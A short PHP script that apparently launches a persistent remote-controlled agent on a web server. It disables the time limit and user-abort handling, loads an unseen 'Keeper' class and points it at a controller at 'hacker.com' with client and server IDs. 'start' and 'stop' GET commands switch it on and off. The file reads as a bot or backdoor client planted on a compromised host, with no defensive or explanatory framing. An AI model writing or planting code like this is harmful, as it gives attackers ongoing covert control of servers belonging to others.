 <?php
ignore_user_abort(true);
set_time_limit(0);
include 'Keepr.class.php' ;
$keeper = new Keeper;
$keeper->ControllerUrl = 'http://www.hacker.com/dv/controller.php';
$keeper->ClientId = '999999';
$keeper->ServerId = '888888';
if (isset($_GET['action'])){
if ($_GET['action'] == 'stop'){
$keeper->stop();
echo 'OK| Check me later, at most ', $keeper->Interval, ' seconds.';
}elseif ($_GET['action'] == 'start') {
$keeper->start();
}
}else{
echo 'OK|What are you doing?';
}